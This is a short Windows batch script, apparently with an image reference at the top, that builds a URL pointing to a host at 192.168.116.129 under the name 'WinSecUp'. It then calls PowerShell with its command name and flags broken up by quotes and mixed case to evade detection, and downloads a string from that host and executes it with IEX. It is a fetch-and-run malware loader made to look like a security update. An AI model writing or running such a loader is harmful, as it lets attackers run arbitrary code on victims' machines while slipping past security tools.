 @ECHO OFF
setlocal
set URL=http://192.168.116.129:8000/WinSecUp
po""weR""sHelL -nO""p -c "& { $URL = '%URL%'; iEx(New-Object
Net.WEbclIent).DoWnLOadstRinG($URL)}"